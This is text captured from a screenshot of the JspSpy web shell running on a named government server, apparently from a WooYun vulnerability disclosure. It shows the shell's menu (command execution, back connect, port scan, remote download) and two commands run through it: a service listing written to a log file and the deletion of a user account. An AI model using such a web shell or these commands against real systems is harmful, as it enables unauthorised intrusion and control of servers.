 JspSpy Codz By - Ninty
nx.si.gov.cn:809/is/pwn.
nx.si.gov.cn:809/is/pwn.
nx.si.gov.cn:809/is/test.jsp
nx.si.gov.cn:809 (192.168.1.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA_PAI/server/default/./tmp/deploy/tmp30417is-exp.war/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net user test528 /del
Execute
命令成功完成。
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org